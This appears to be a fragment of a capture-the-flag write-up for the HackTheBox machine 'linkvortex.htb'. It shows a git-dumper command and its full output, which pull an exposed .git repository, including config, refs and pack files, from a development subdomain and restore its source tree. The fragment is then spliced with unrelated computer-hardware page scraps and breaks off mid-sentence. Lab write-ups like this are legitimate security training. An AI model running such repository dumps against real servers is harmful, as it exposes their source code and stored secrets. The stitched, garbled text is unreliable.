 └─$ git-dumper http://dev.linkvortex.htb/.git ./website
[-] Testing http://dev.linkvortex.htb/.git/HEAD [200]
[-] Testing http://dev.linkvortex.htb/.git/ [200]
[-] Fetching .git recursively
[-] Fetching http://dev.linkvortex.htb/.gitignore [404]
[-] http://dev.linkvortex.htb/.gitignore responded with status code 404
[-] Fetching http://dev.linkvortex.htb/.git/ [200]
[-] Fetching http://dev.linkvortex.htb/.git/refs/ [200]
[-] Fetching http://dev.linkvortex.htb/.git/packed-refs [200]
[-] Fetching http://dev.linkvortex.htb/.git/description [200]
[-] Fetching http://dev.linkvortex.htb/.git/HEAD [200]
[-] Fetching http://dev.linkvortex.htb/.git/index [200]
[-] Fetching http://dev.linkvortex.htb/.git/shallow [200]
[-] Fetching http://dev.linkvortex.htb/.git/objects/ [200]
[-] Fetching http://dev.linkvortex.htb/.git/config [200]
[-] Fetching http://dev.linkvortex.htb/.git/info/ [200]
[-] Fetching http://dev.linkvortex.htb/.git/hooks/ [200]
[-] Fetching http://dev.linkvortex.htb/.git/logs/ [200]
[-] Fetching http://dev.linkvortex.htb/.git/logs/HEAD [200]
[-] Fetching http://dev.linkvortex.htb/.git/info/exclude [200]
[-] Fetching http://dev.linkvortex.htb/.git/objects/e6/ [200]
[-] Fetching http://dev.linkvortex.htb/.git/refs/tags/ [200]
[-] Fetching http://dev.linkvortex.htb/.git/objects/50/ [200]
[-] Fetching http://dev.linkvortex.htb/.git/hooks/post-update.sample [200]
[-] Fetching http://dev.linkvortex.htb/.git/hooks/pre-applypatch.sample [200]
[-] Fetching http://dev.linkvortex.htb/.git/hooks/pre-push.sample [200]
[-] Fetching http://dev.linkvortex.htb/.git/hooks/pre-merge-commit.sample [200]
[-] Fetching http://dev.linkvortex.htb/.git/hooks/pre-commit.sample [200]
[-] Fetching http://dev.linkvortex.htb/.git/hooks/pre-receive.sample [200]
[-] Fetching http://dev.linkvortex.htb/.git/hooks/pre-rebase.sample [200]
[-] Fetching http://dev.linkvortex.htb/.git/hooks/push-to-checkout.sample [200]
[-] Fetching http://dev.linkvortex.htb/.git/hooks/update.sample [200]
[-] Fetching http://dev.linkvortex.htb/.git/hooks/prepare-commit-msg.sample [200]
[-] Fetching http://dev.linkvortex.htb/.git/hooks/commit-msg.sample [200]
[-] Fetching http://dev.linkvortex.htb/.git/hooks/applypatch-msg.sample [200]
[-] Fetching http://dev.linkvortex.htb/.git/hooks/fsmonitor-watchman.sample [200]
[-] Fetching http://dev.linkvortex.htb/.git/objects/pack/ [200]
[-] Fetching http://dev.linkvortex.htb/.git/objects/50/864e0261278525197724b394ed4292414d9fec [200]
[-] Fetching http://dev.linkvortex.htb/.git/refs/tags/v5.57.3 [200]
[-] Fetching http://dev.linkvortex.htb/.git/objects/e6/54b0ed7f9c9aedf3180ee1fd94e7e43b29f000 [200]
[-] Fetching http://dev.linkvortex.htb/.git/objects/pack/pack-0b802d170fe45db10157bb8e02bfc9397d5e9d87.idx [200]
[-] Fetching http://dev.linkvortex.htb/.git/objects/pack/pack-0b802d170fe45db10157bb8e02bfc9397d5e9d87.pack [200]
[-] Sanitizing .git/config
[-] Running git checkout .
Updated 5596 paths from the index
ByBit Hardware
source for detailed, easy-to-understand
computer parts info
The Video
The term VGA
Array
often used for